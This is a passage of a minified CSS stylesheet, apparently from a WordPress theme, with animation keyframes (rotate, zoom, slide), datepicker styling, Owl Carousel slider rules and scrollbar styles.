rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}#ui-datepicker-div{width:260px;z-index:1000!important}#ui-datepicker-div .ui-widget-header{background-color:#000;border-color:#000;padding:10px 25px;position:relative}#ui-datepicker-div .ui-widget-header>*{color:#fff}#ui-datepicker-div .ui-widget-header .ui-datepicker-next,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before{display:block;font-family:linea-arrows-10;font-size:20px;vertical-align:middle}#ui-datepicker-div .ui-widget-header .ui-datepicker-next .ui-icon,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev .ui-icon{display:none}#ui-datepicker-div .ui-widget-header .ui-datepicker-prev{left:20px}#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before{content:"\e03f"}#ui-datepicker-div .ui-widget-header .ui-datepicker-next{right:20px}#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before{content:"\e04b"}#ui-datepicker-div .ui-widget-header .ui-datepicker-title{display:inline-block;width:100%;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{background-color:#fff}.edgtf-owl-slider{position:relative;display:none;width:100%;margin:0;-webkit-tap-highlight-color:transparent;z-index:1;-ms-touch-action:manipulation;touch-action:manipulation}.edgtf-owl-slider.owl-loaded{display:block}.edgtf-owl-slider.owl-loading{opacity:0;display:block}.edgtf-owl-slider.owl-hidden{opacity:0}.edgtf-owl-slider.owl-refresh .owl-item{visibility:hidden}.edgtf-owl-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.no-touch body:not(.edgtf-theme-cursor) .edgtf-owl-slider.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.edgtf-owl-slider.owl-rtl{direction:rtl}.edgtf-owl-slider.owl-rtl .owl-item{float:right}.no-js .edgtf-owl-slider{display:block}.edgtf-owl-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.edgtf-owl-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edgtf-owl-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.edgtf-owl-slider .owl-item,.edgtf-owl-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edgtf-owl-slider .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.edgtf-owl-slider .owl-item img{display:block;width:100%}.edgtf-owl-slider .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edgtf-owl-slider .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.edgtf-owl-slider .owl-nav.disabled{display:none}.edgtf-owl-slider .owl-nav .owl-next,.edgtf-owl-slider .owl-nav .owl-prev{cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-owl-slider .owl-dots.disabled{display:none}.edgtf-owl-slider .owl-dots .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-owl-slider .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edgtf-owl-slider .owl-animated-in{z-index:0}.edgtf-owl-slider .owl-animated-out{z-index:1}.edgtf-owl-slider .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x{display:none;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;height:15px;bottom:0;position:absolute}.ps__rail-y{display:none;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;width:15px;right:0;position:absolute}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y,.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y{opacity:0}.ps .ps__rail-x.ps--clicking,.ps .ps__rail-x:focus,.ps .ps__rail-x:hover,.ps .ps__rail-y.ps--clicking,.ps .ps__rail-y:focus,.ps .ps__rail-y:hover{background-color:#eee;opacity:0}.ps__thumb-x{background-color:#aaa;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s ease-in-out;-o-transition:background-color .2s linear,height .2s ease-in-out;transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px;position:absolute}.ps__thumb-y{background-color:#aaa;border-radius:6px;-webkit-transition:background-color .2s linear,width .2s ease-in-out;-o-transition:background-color .2s linear,width .2s ease-in-out;transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px;position:absolute}.ps__rail-x.ps--clicking .ps__thumb-x,.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x:hover>.ps__thumb-x{background-color:#999;height:11px}.ps__rail-y.ps--clicking .ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y:hover>.ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto!important}}body 